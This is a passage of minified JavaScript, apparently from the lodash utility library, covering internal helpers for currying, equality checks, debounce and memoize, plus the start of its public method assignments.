e?(r=lu(r),e=lu(e)):(r=su(r),e=su(e)),i=n(r,e)}return i}}function Hu(n){return ui((function(t){return t=Bt(t,Yt(si())),Ye((function(r){var e=this;return n(t,(function(n){return At(n,e,r)}))}))}))}function Ju(n,t){var r=(t=t===u?" ":lu(t)).length;if(r<2)return r?Xe(t,n):t;var e=Xe(t,gt(n/hr(t)));return ar(t)?ju(vr(e),0,n).join(""):e.slice(0,n)}function Vu(n){return function(t,r,i){return i&&"number"!=typeof i&&bi(t,r,i)&&(r=i=u),t=ga(t),r===u?(r=t,t=0):r=ga(r),function(n,t,r,u){for(var i=-1,o=wr(gt((t-n)/(r||1)),0),a=e(o);o--;)a[u?o:++i]=n,n+=r;return a}(t,r,i=i===u?t<r?1:-1:ga(i),n)}}function Zu(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=ma(t),r=ma(r)),n(t,r)}}function Ku(n,t,r,e,i,o,a,f,l,p){var h=8&t;t|=h?c:s,4&(t&=~(h?s:c))||(t&=-4);var v=[n,t,i,h?o:u,h?a:u,h?u:o,h?u:a,f,l,p],d=r.apply(u,v);return ji(n)&&Li(d,v),d.placeholder=e,Ni(d,n,t)}function Gu(n){var t=kn[n];return function(n,r){if(n=ma(n),(r=null==r?0:br(_a(r),292))&&Vt(n)){var e=(ba(n)+"e").split("e");return+((e=(ba(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}var Xu=Rr&&1/lr(new Rr([,-0]))[1]==h?function(n){return new Rr(n)}:pf;function Yu(n){return function(t){var r=gi(t);return r==O?fr(t):r==T?pr(t):function(n,t){return Bt(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function Qu(n,t,r,o,h,v,d,g){var _=2&t;if(!_&&"function"!=typeof n)throw new Cn(i);var y=o?o.length:0;if(y||(t&=-97,o=h=u),d=d===u?d:wr(_a(d),0),g=g===u?g:_a(g),y-=h?h.length:0,t&s){var m=o,w=h;o=h=u}var b=_?u:ai(n),x=[n,t,r,o,h,m,w,v,d,g];if(b&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==l&&8==r||e==l&&r==p&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?Ru(c,f,t[4]):f,n[4]=c?sr(n[3],a):t[4]}(f=t[5])&&(c=n[5],n[5]=c?Tu(c,f,t[6]):f,n[6]=c?sr(n[5],a):t[6]);(f=t[7])&&(n[7]=f);e&l&&(n[8]=null==n[8]?t[8]:br(n[8],t[8]));null==n[9]&&(n[9]=t[9]);n[0]=t[0],n[1]=u}(x,b),n=x[0],t=x[1],r=x[2],o=x[3],h=x[4],!(g=x[9]=x[9]===u?_?0:n.length:wr(x[9]-y,0))&&24&t&&(t&=-25),t&&1!=t)j=8==t||t==f?function(n,t,r){var i=Du(n);return function o(){for(var a=arguments.length,f=e(a),c=a,s=ci(o);c--;)f[c]=arguments[c];var l=a<3&&f[0]!==s&&f[a-1]!==s?[]:sr(f,s);return(a-=l.length)<r?Ku(n,t,Mu,o.placeholder,u,f,l,u,u,r-a):At(this&&this!==vt&&this instanceof o?i:n,this,f)}}(n,t,g):t!=c&&33!=t||h.length?Mu.apply(u,x):function(n,t,r,u){var i=1&t,o=Du(n);return function t(){for(var a=-1,f=arguments.length,c=-1,s=u.length,l=e(s+f),p=this&&this!==vt&&this instanceof t?o:n;++c<s;)l[c]=u[c];for(;f--;)l[c++]=arguments[++a];return At(p,i?r:this,l)}}(n,t,r,o);else var j=function(n,t,r){var e=1&t,u=Du(n);return function t(){return(this&&this!==vt&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return Ni((b?ru:Li)(j,x),n,t)}function ni(n,t,r,e){return n===u||Fo(n,Bn[r])&&!zn.call(e,r)?t:n}function ti(n,t,r,e,i,o){return ea(n)&&ea(t)&&(o.set(t,n),$e(n,t,u,ti,o),o.delete(t)),n}function ri(n){return aa(n)?u:n}function ei(n,t,r,e,i,o){var a=1&r,f=n.length,c=t.length;if(f!=c&&!(a&&c>f))return!1;var s=o.get(n),l=o.get(t);if(s&&l)return s==t&&l==n;var p=-1,h=!0,v=2&r?new Gr:u;for(o.set(n,t),o.set(t,n);++p<f;){var d=n[p],g=t[p];if(e)var _=a?e(g,d,p,t,n,o):e(d,g,p,n,t,o);if(_!==u){if(_)continue;h=!1;break}if(v){if(!Pt(t,(function(n,t){if(!nr(v,t)&&(d===n||i(d,n,r,e,o)))return v.push(t)}))){h=!1;break}}else if(d!==g&&!i(d,g,r,e,o)){h=!1;break}}return o.delete(n),o.delete(t),h}function ui(n){return Bi(Si(n,u,Vi),n+"")}function ii(n){return Ae(n,Ba,vi)}function oi(n){return Ae(n,Na,di)}var ai=Lr?function(n){return Lr.get(n)}:pf;function fi(n){for(var t=n.name+"",r=Ir[t],e=zn.call(Ir,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function ci(n){return(zn.call(Mr,"placeholder")?Mr:n).placeholder}function si(){var n=Mr.iteratee||ff;return n=n===ff?ze:n,arguments.length?n(arguments[0],arguments[1]):n}function li(n,t){var r,e,u=n.__data__;return("string"==(e=typeof(r=t))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==r:null===r)?u["string"==typeof t?"string":"hash"]:u.map}function pi(n){for(var t=Ba(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,Ai(u)]}return t}function hi(n,t){var r=function(n,t){return null==n?u:n[t]}(n,t);return Ue(r)?r:u}var vi=mt?function(n){return null==n?[]:(n=Sn(n),Ct(mt(n),(function(t){return Gn.call(n,t)})))}:mf,di=mt?function(n){for(var t=[];n;)Nt(t,vi(n)),n=Zn(n);return t}:mf,gi=ke;function _i(n,t,r){for(var e=-1,u=(t=bu(t,n)).length,i=!1;++e<u;){var o=Di(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&ra(u)&&wi(o,u)&&(Vo(n)||Jo(n))}function yi(n){return"function"!=typeof n.constructor||Oi(n)?{}:Fr(Zn(n))}function mi(n){return Vo(n)||Jo(n)||!!(Yn&&n&&n[Yn])}function wi(n,t){var r=typeof n;return!!(t=null==t?v:t)&&("number"==r||"symbol"!=r&&bn.test(n))&&n>-1&&n%1==0&&n<t}function bi(n,t,r){if(!ea(r))return!1;var e=typeof t;return!!("number"==e?Ko(r)&&wi(t,r.length):"string"==e&&t in r)&&Fo(r[t],n)}function xi(n,t){if(Vo(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!la(n))||(rn.test(n)||!tn.test(n)||null!=t&&n in Sn(t))}function ji(n){var t=fi(n),r=Mr[t];if("function"!=typeof r||!(t in Jr.prototype))return!1;if(n===r)return!0;var e=ai(r);return!!e&&n===e[0]}(Ar&&gi(new Ar(new ArrayBuffer(1)))!=N||kr&&gi(new kr)!=O||Sr&&gi(Sr.resolve())!=S||Rr&&gi(new Rr)!=T||Tr&&gi(new Tr)!=I)&&(gi=function(n){var t=ke(n),r=t==k?n.constructor:u,e=r?Wi(r):"";if(e)switch(e){case Br:return N;case Nr:return O;case Ur:return S;case zr:return T;case Pr:return I}return t});var Ei=Nn?na:wf;function Oi(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Bn)}function Ai(n){return n==n&&!ea(n)}function ki(n,t){return function(r){return null!=r&&(r[n]===t&&(t!==u||n in Sn(r)))}}function Si(n,t,r){return t=wr(t===u?n.length-1:t,0),function(){for(var u=arguments,i=-1,o=wr(u.length-t,0),a=e(o);++i<o;)a[i]=u[t+i];i=-1;for(var f=e(t+1);++i<t;)f[i]=u[i];return f[t]=r(a),At(n,this,f)}}function Ri(n,t){return t.length<2?n:Oe(n,iu(t,0,-1))}function Ti(n,t){for(var r=n.length,e=br(t.length,r),i=Cu(n);e--;){var o=t[e];n[e]=wi(o,r)?i[o]:u}return n}function Ci(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}var Li=Ui(ru),Ii=dt||function(n,t){return vt.setTimeout(n,t)},Bi=Ui(eu);function Ni(n,t,r){var e=t+"";return Bi(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(cn,"{\n/* [wrapped with "+t+"] */\n")}(e,function(n,t){return St(_,(function(r){var e="_."+r[0];t&r[1]&&!Lt(n,e)&&n.push(e)})),n.sort()}(function(n){var t=n.match(sn);return t?t[1].split(ln):[]}(e),r)))}function Ui(n){var t=0,r=0;return function(){var e=xr(),i=16-(e-r);if(r=e,i>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(u,arguments)}}function zi(n,t){var r=-1,e=n.length,i=e-1;for(t=t===u?e:t;++r<t;){var o=Ge(r,i),a=n[o];n[o]=n[r],n[r]=a}return n.length=t,n}var Pi=function(n){var t=zo(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(en,(function(n,r,e,u){t.push(e?u.replace(vn,"$1"):r||n)})),t}));function Di(n){if("string"==typeof n||la(n))return n;var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function Wi(n){if(null!=n){try{return Un.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function qi(n){if(n instanceof Jr)return n.clone();var t=new Hr(n.__wrapped__,n.__chain__);return t.__actions__=Cu(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}var Mi=Ye((function(n,t){return Go(n)?he(n,me(t,1,Go,!0)):[]})),Fi=Ye((function(n,t){var r=Yi(t);return Go(r)&&(r=u),Go(n)?he(n,me(t,1,Go,!0),si(r,2)):[]})),$i=Ye((function(n,t){var r=Yi(t);return Go(r)&&(r=u),Go(n)?he(n,me(t,1,Go,!0),u,r):[]}));function Hi(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:_a(r);return u<0&&(u=wr(e+u,0)),qt(n,si(t,3),u)}function Ji(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=e-1;return r!==u&&(i=_a(r),i=r<0?wr(e+i,0):br(i,e-1)),qt(n,si(t,3),i,!0)}function Vi(n){return(null==n?0:n.length)?me(n,1):[]}function Zi(n){return n&&n.length?n[0]:u}var Ki=Ye((function(n){var t=Bt(n,mu);return t.length&&t[0]===n[0]?Ce(t):[]})),Gi=Ye((function(n){var t=Yi(n),r=Bt(n,mu);return t===Yi(r)?t=u:r.pop(),r.length&&r[0]===n[0]?Ce(r,si(t,2)):[]})),Xi=Ye((function(n){var t=Yi(n),r=Bt(n,mu);return(t="function"==typeof t?t:u)&&r.pop(),r.length&&r[0]===n[0]?Ce(r,u,t):[]}));function Yi(n){var t=null==n?0:n.length;return t?n[t-1]:u}var Qi=Ye(no);function no(n,t){return n&&n.length&&t&&t.length?Ze(n,t):n}var to=ui((function(n,t){var r=null==n?0:n.length,e=fe(n,t);return Ke(n,Bt(t,(function(n){return wi(n,r)?+n:n})).sort(Su)),e}));function ro(n){return null==n?n:Or.call(n)}var eo=Ye((function(n){return pu(me(n,1,Go,!0))})),uo=Ye((function(n){var t=Yi(n);return Go(t)&&(t=u),pu(me(n,1,Go,!0),si(t,2))})),io=Ye((function(n){var t=Yi(n);return t="function"==typeof t?t:u,pu(me(n,1,Go,!0),u,t)}));function oo(n){if(!n||!n.length)return[];var t=0;return n=Ct(n,(function(n){if(Go(n))return t=wr(n.length,t),!0})),Gt(t,(function(t){return Bt(n,Jt(t))}))}function ao(n,t){if(!n||!n.length)return[];var r=oo(n);return null==t?r:Bt(r,(function(n){return At(t,u,n)}))}var fo=Ye((function(n,t){return Go(n)?he(n,t):[]})),co=Ye((function(n){return _u(Ct(n,Go))})),so=Ye((function(n){var t=Yi(n);return Go(t)&&(t=u),_u(Ct(n,Go),si(t,2))})),lo=Ye((function(n){var t=Yi(n);return t="function"==typeof t?t:u,_u(Ct(n,Go),u,t)})),po=Ye(oo);var ho=Ye((function(n){var t=n.length,r=t>1?n[t-1]:u;return r="function"==typeof r?(n.pop(),r):u,ao(n,r)}));function vo(n){var t=Mr(n);return t.__chain__=!0,t}function go(n,t){return t(n)}var _o=ui((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,i=function(t){return fe(t,n)};return!(t>1||this.__actions__.length)&&e instanceof Jr&&wi(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:go,args:[i],thisArg:u}),new Hr(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(u),n}))):this.thru(i)}));var yo=Iu((function(n,t,r){zn.call(n,r)?++n[r]:ae(n,r,1)}));var mo=Wu(Hi),wo=Wu(Ji);function bo(n,t){return(Vo(n)?St:ve)(n,si(t,3))}function xo(n,t){return(Vo(n)?Rt:de)(n,si(t,3))}var jo=Iu((function(n,t,r){zn.call(n,r)?n[r].push(t):ae(n,r,[t])}));var Eo=Ye((function(n,t,r){var u=-1,i="function"==typeof t,o=Ko(n)?e(n.length):[];return ve(n,(function(n){o[++u]=i?At(t,n,r):Le(n,t,r)})),o})),Oo=Iu((function(n,t,r){ae(n,r,t)}));function Ao(n,t){return(Vo(n)?Bt:qe)(n,si(t,3))}var ko=Iu((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]}));var So=Ye((function(n,t){if(null==n)return[];var r=t.length;return r>1&&bi(n,t[0],t[1])?t=[]:r>2&&bi(t[0],t[1],t[2])&&(t=[t[0]]),Je(n,me(t,1),[])})),Ro=ht||function(){return vt.Date.now()};function To(n,t,r){return t=r?u:t,t=n&&null==t?n.length:t,Qu(n,l,u,u,u,u,t)}function Co(n,t){var r;if("function"!=typeof t)throw new Cn(i);return n=_a(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=u),r}}var Lo=Ye((function(n,t,r){var e=1;if(r.length){var u=sr(r,ci(Lo));e|=c}return Qu(n,e,t,r,u)})),Io=Ye((function(n,t,r){var e=3;if(r.length){var u=sr(r,ci(Io));e|=c}return Qu(t,e,n,r,u)}));function Bo(n,t,r){var e,o,a,f,c,s,l=0,p=!1,h=!1,v=!0;if("function"!=typeof n)throw new Cn(i);function d(t){var r=e,i=o;return e=o=u,l=t,f=n.apply(i,r)}function g(n){return l=n,c=Ii(y,t),p?d(n):f}function _(n){var r=n-s;return s===u||r>=t||r<0||h&&n-l>=a}function y(){var n=Ro();if(_(n))return m(n);c=Ii(y,function(n){var r=t-(n-s);return h?br(r,a-(n-l)):r}(n))}function m(n){return c=u,v&&e?d(n):(e=o=u,f)}function w(){var n=Ro(),r=_(n);if(e=arguments,o=this,s=n,r){if(c===u)return g(s);if(h)return Eu(c),c=Ii(y,t),d(s)}return c===u&&(c=Ii(y,t)),f}return t=ma(t)||0,ea(r)&&(p=!!r.leading,a=(h="maxWait"in r)?wr(ma(r.maxWait)||0,t):a,v="trailing"in r?!!r.trailing:v),w.cancel=function(){c!==u&&Eu(c),l=0,e=s=o=c=u},w.flush=function(){return c===u?f:m(Ro())},w}var No=Ye((function(n,t){return pe(n,1,t)})),Uo=Ye((function(n,t,r){return pe(n,ma(t)||0,r)}));function zo(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new Cn(i);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(zo.Cache||Kr),r}function Po(n){if("function"!=typeof n)throw new Cn(i);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}zo.Cache=Kr;var Do=xu((function(n,t){var r=(t=1==t.length&&Vo(t[0])?Bt(t[0],Yt(si())):Bt(me(t,1),Yt(si()))).length;return Ye((function(e){for(var u=-1,i=br(e.length,r);++u<i;)e[u]=t[u].call(this,e[u]);return At(n,this,e)}))})),Wo=Ye((function(n,t){var r=sr(t,ci(Wo));return Qu(n,c,u,t,r)})),qo=Ye((function(n,t){var r=sr(t,ci(qo));return Qu(n,s,u,t,r)})),Mo=ui((function(n,t){return Qu(n,p,u,u,u,t)}));function Fo(n,t){return n===t||n!=n&&t!=t}var $o=Zu(Se),Ho=Zu((function(n,t){return n>=t})),Jo=Ie(function(){return arguments}())?Ie:function(n){return ua(n)&&zn.call(n,"callee")&&!Gn.call(n,"callee")},Vo=e.isArray,Zo=wt?Yt(wt):function(n){return ua(n)&&ke(n)==B};function Ko(n){return null!=n&&ra(n.length)&&!na(n)}function Go(n){return ua(n)&&Ko(n)}var Xo=Dt||wf,Yo=bt?Yt(bt):function(n){return ua(n)&&ke(n)==b};function Qo(n){if(!ua(n))return!1;var t=ke(n);return t==x||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!aa(n)}function na(n){if(!ea(n))return!1;var t=ke(n);return t==j||t==E||"[object AsyncFunction]"==t||"[object Proxy]"==t}function ta(n){return"number"==typeof n&&n==_a(n)}function ra(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=v}function ea(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function ua(n){return null!=n&&"object"==typeof n}var ia=xt?Yt(xt):function(n){return ua(n)&&gi(n)==O};function oa(n){return"number"==typeof n||ua(n)&&ke(n)==A}function aa(n){if(!ua(n)||ke(n)!=k)return!1;var t=Zn(n);if(null===t)return!0;var r=zn.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Un.call(r)==qn}var fa=jt?Yt(jt):function(n){return ua(n)&&ke(n)==R};var ca=Et?Yt(Et):function(n){return ua(n)&&gi(n)==T};function sa(n){return"string"==typeof n||!Vo(n)&&ua(n)&&ke(n)==C}function la(n){return"symbol"==typeof n||ua(n)&&ke(n)==L}var pa=Ot?Yt(Ot):function(n){return ua(n)&&ra(n.length)&&!!at[ke(n)]};var ha=Zu(We),va=Zu((function(n,t){return n<=t}));function da(n){if(!n)return[];if(Ko(n))return sa(n)?vr(n):Cu(n);if(tt&&n[tt])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[tt]());var t=gi(n);return(t==O?fr:t==T?lr:Fa)(n)}function ga(n){return n?(n=ma(n))===h||n===-1/0?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function _a(n){var t=ga(n),r=t%1;return t==t?r?t-r:t:0}function ya(n){return n?ce(_a(n),0,g):0}function ma(n){if("number"==typeof n)return n;if(la(n))return d;if(ea(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=ea(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=Xt(n);var r=yn.test(n);return r||wn.test(n)?lt(n.slice(2),r?2:8):_n.test(n)?d:+n}function wa(n){return Lu(n,Na(n))}function ba(n){return null==n?"":lu(n)}var xa=Bu((function(n,t){if(Oi(t)||Ko(t))Lu(t,Ba(t),n);else for(var r in t)zn.call(t,r)&&ee(n,r,t[r])})),ja=Bu((function(n,t){Lu(t,Na(t),n)})),Ea=Bu((function(n,t,r,e){Lu(t,Na(t),n,e)})),Oa=Bu((function(n,t,r,e){Lu(t,Ba(t),n,e)})),Aa=ui(fe);var ka=Ye((function(n,t){n=Sn(n);var r=-1,e=t.length,i=e>2?t[2]:u;for(i&&bi(t[0],t[1],i)&&(e=1);++r<e;)for(var o=t[r],a=Na(o),f=-1,c=a.length;++f<c;){var s=a[f],l=n[s];(l===u||Fo(l,Bn[s])&&!zn.call(n,s))&&(n[s]=o[s])}return n})),Sa=Ye((function(n){return n.push(u,ti),At(za,u,n)}));function Ra(n,t,r){var e=null==n?u:Oe(n,t);return e===u?r:e}function Ta(n,t){return null!=n&&_i(n,t,Te)}var Ca=Fu((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wn.call(t)),n[t]=r}),ef(af)),La=Fu((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wn.call(t)),zn.call(n,t)?n[t].push(r):n[t]=[r]}),si),Ia=Ye(Le);function Ba(n){return Ko(n)?Yr(n):Pe(n)}function Na(n){return Ko(n)?Yr(n,!0):De(n)}var Ua=Bu((function(n,t,r){$e(n,t,r)})),za=Bu((function(n,t,r,e){$e(n,t,r,e)})),Pa=ui((function(n,t){var r={};if(null==n)return r;var e=!1;t=Bt(t,(function(t){return t=bu(t,n),e||(e=t.length>1),t})),Lu(n,oi(n),r),e&&(r=se(r,7,ri));for(var u=t.length;u--;)hu(r,t[u]);return r}));var Da=ui((function(n,t){return null==n?{}:function(n,t){return Ve(n,t,(function(t,r){return Ta(n,r)}))}(n,t)}));function Wa(n,t){if(null==n)return{};var r=Bt(oi(n),(function(n){return[n]}));return t=si(t),Ve(n,r,(function(n,r){return t(n,r[0])}))}var qa=Yu(Ba),Ma=Yu(Na);function Fa(n){return null==n?[]:Qt(n,Ba(n))}var $a=Pu((function(n,t,r){return t=t.toLowerCase(),n+(r?Ha(t):t)}));function Ha(n){return Qa(ba(n).toLowerCase())}function Ja(n){return(n=ba(n))&&n.replace(xn,ur).replace(nt,"")}var Va=Pu((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),Za=Pu((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),Ka=zu("toLowerCase");var Ga=Pu((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}));var Xa=Pu((function(n,t,r){return n+(r?" ":"")+Qa(t)}));var Ya=Pu((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),Qa=zu("toUpperCase");function nf(n,t,r){return n=ba(n),(t=r?u:t)===u?function(n){return ut.test(n)}(n)?function(n){return n.match(rt)||[]}(n):function(n){return n.match(pn)||[]}(n):n.match(t)||[]}var tf=Ye((function(n,t){try{return At(n,u,t)}catch(n){return Qo(n)?n:new On(n)}})),rf=ui((function(n,t){return St(t,(function(t){t=Di(t),ae(n,t,Lo(n[t],n))})),n}));function ef(n){return function(){return n}}var uf=qu(),of=qu(!0);function af(n){return n}function ff(n){return ze("function"==typeof n?n:se(n,1))}var cf=Ye((function(n,t){return function(r){return Le(r,n,t)}})),sf=Ye((function(n,t){return function(r){return Le(n,r,t)}}));function lf(n,t,r){var e=Ba(t),u=Ee(t,e);null!=r||ea(t)&&(u.length||!e.length)||(r=t,t=n,n=this,u=Ee(t,Ba(t)));var i=!(ea(r)&&"chain"in r&&!r.chain),o=na(n);return St(u,(function(r){var e=t[r];n[r]=e,o&&(n.prototype[r]=function(){var t=this.__chain__;if(i||t){var r=n(this.__wrapped__),u=r.__actions__=Cu(this.__actions__);return u.push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,Nt([this.value()],arguments))})})),n}function pf(){}var hf=Hu(Bt),vf=Hu(Tt),df=Hu(Pt);function gf(n){return xi(n)?Jt(Di(n)):function(n){return function(t){return Oe(t,n)}}(n)}var _f=Vu(),yf=Vu(!0);function mf(){return[]}function wf(){return!1}var bf=$u((function(n,t){return n+t}),0),xf=Gu("ceil"),jf=$u((function(n,t){return n/t}),1),Ef=Gu("floor");var Of,Af=$u((function(n,t){return n*t}),1),kf=Gu("round"),Sf=$u((function(n,t){return n-t}),0);return Mr.after=function(n,t){if("function"!=typeof t)throw new Cn(i);return n=_a(n),function(){if(--n<1)return t.apply(this,arguments)}},Mr.ary=To,Mr.assign=xa,Mr.assignIn=ja,Mr.assignInWith=Ea,Mr.assignWith=Oa,Mr.at=Aa,Mr.before=Co,Mr.bind=Lo,Mr.bindAll=rf,Mr.bindKey=Io,Mr.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Vo(n)?n:[n]},Mr.chain=vo,Mr.chunk=function(n,t,r){t=(r?bi(n,t,r):t===u)?1:wr(_a(t),0);var i=null==n?0:n.length;if(!i||t<1)return[];for(var o=0,a=0,f=e(gt(i/t));o<i;)f[a++]=iu(n,o,o+=t);return f},Mr.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Mr.concat=function(){var n=arguments.length;if(!n)return[];for(var t=e(n-1),r=arguments[0],u=n;u--;)t[u-1]=arguments[u];return Nt(Vo(r)?Cu(r):[r],me(t,1))},Mr.cond=function(n){var t=null==n?0:n.length,r=si();return n=t?Bt(n,(function(n){if("function"!=typeof n[1])throw new Cn(i);return[r(n[0]),n[1]]})):[],Ye((function(r){for(var e=-1;++e<t;){var u=n[e];if(At(u[0],this,r))return At(u[1],this,r)}}))},Mr.conforms=function(n){return function(n){var t=Ba(n);return function(r){return le(r,n,t)}}(se(n,1))},Mr.constant=ef,Mr.countBy=yo,Mr.create=function(n,t){var r=Fr(n);return null==t?r:oe(r,t)},Mr.curry=function n(t,r,e){var i=Qu(t,8,u,u,u,u,u,r=e?u:r);return i.placeholder=n.placeholder,i},Mr.curryRight=function n(t,r,e){var i=Qu(t,f,u,u,u,u,u,r=e?u:r);return i.placeholder=n.placeholder,i},Mr.debounce=Bo,Mr.defaults=ka,Mr.defaultsDeep=Sa,Mr.defer=No,Mr.delay=Uo,Mr.difference=Mi,Mr.differenceBy=Fi,Mr.differenceWith=$i,Mr.drop=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,(t=r||t===u?1:_a(t))<0?0:t,e):[]},Mr.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,0,(t=e-(t=r||t===u?1:_a(t)))<0?0:t):[]},Mr.dropRightWhile=function(n,t){return n&&n.length?du(n,si(t,3),!0,!0):[]},Mr.dropWhile=function(n,t){return n&&n.length?du(n,si(t,3),!0):[]},Mr.fill=function(n,t,r,e){var i=null==n?0:n.length;return i?(r&&"number"!=typeof r&&bi(n,t,r)&&(r=0,e=i),function(n,t,r,e){var i=n.length;for((r=_a(r))<0&&(r=-r>i?0:i+r),(e=e===u||e>i?i:_a(e))<0&&(e+=i),e=r>e?0:ya(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Mr.filter=function(n,t){return(Vo(n)?Ct:ye)(n,si(t,3))},Mr.flatMap=function(n,t){return me(Ao(n,t),1)},Mr.flatMapDeep=function(n,t){return me(Ao(n,t),h)},Mr.flatMapDepth=function(n,t,r){return r=r===u?1:_a(r),me(Ao(n,t),r)},Mr.flatten=Vi,Mr.flattenDeep=function(n){return(null==n?0:n.length)?me(n,h):[]},Mr.flattenDepth=function(n,t){return(null==n?0:n.length)?me(n,t=t===u?1:_a(t)):[]},Mr.flip=function(n){return Qu(n,512)},Mr.flow=uf,Mr.flowRight=of,Mr.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Mr.functions=function(n){return null==n?[]:Ee(n,Ba(n))},Mr.functionsIn=function(n){return null==n?[]:Ee(n,Na(n))},Mr.groupBy=jo,Mr.initial=function(n){return(null==n?0:n.length)?iu(n,0,-1):[]},Mr.intersection=Ki,Mr.intersectionBy=Gi,Mr.intersectionWith=Xi,Mr.invert=Ca,Mr.invertBy=La,Mr.invokeMap=Eo,Mr.iteratee=ff,Mr.keyBy=Oo,Mr.keys=Ba,Mr.keysIn=Na,Mr.map=Ao,Mr.mapKeys=function(n,t){var r={};return t=si(t,3),xe(n,(function(n,e,u){ae(r,t(n,e,u),n)})),r},Mr.mapValues=function(n,t){var r={};return t=si(t,3),xe(n,(function(n,e,u){ae(r,e,t(n,e,u))})),r},Mr.matches=function(n){return Me(se(n,1))},Mr.matchesProperty=function(n,t){return Fe(n,se(t,1))},Mr.memoize=zo,Mr.merge=Ua,Mr.mergeWith=za,Mr.method=cf,Mr.methodOf=sf,Mr.mixin=lf,Mr.negate=Po,Mr.nthArg=function(n){return n=_a(n),Ye((function(t){return He(t,n)}))},Mr.omit=Pa,Mr.omitBy=function(n,t){return Wa(n,Po(si(t)))},Mr.once=function(n){return Co(2,n)},Mr.orderBy=function(n,t,r,e){return null==n?[]:(Vo(t)||(t=null==t?[]:[t]),Vo(r=e?u:r)||(r=null==r?[]:[r]),Je(n,t,r))},Mr.over=hf,Mr.overArgs=Do,Mr.overEvery=vf,Mr.overSome=df,Mr.partial=Wo,Mr.partialRight=qo,Mr.partition=ko,Mr.pick=Da,Mr.pickBy=Wa,Mr.property=gf,Mr.propertyOf=function(n){return function(t){return null==n?u:Oe(n,t)}},Mr.pull=Qi,Mr.pullAll=no,Mr.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Ze(n,t,si(r,2)):n},Mr.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Ze(n,t,u,r):n},Mr.pullAt=to,Mr.range=_f,Mr.rangeRight=yf,Mr.rearg=Mo,Mr.reject=function(n,t){return(Vo(n)?Ct:ye)(n,Po(si(t,3)))},Mr.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=si(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Ke(n,u),r},Mr.rest=function(n,t){if("function"!=typeof n)throw new Cn(i);return Ye(n,t=t===u?t:_a(t))},Mr.reverse=ro,Mr.sampleSize=function(n,t,r){return t=(r?bi(n,t,r):t===u)?1:_a(t),(Vo(n)?ne:nu)(n,t)},Mr.set=function(n,t,r){return null==n?n:tu(n,t,r)},Mr.setWith=function(n,t,r,e){return e="function"==typeof e?e:u,null==n?n:tu(n,t,r,e)},Mr.shuffle=function(n){return(Vo(n)?te:uu)(n)},Mr.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof 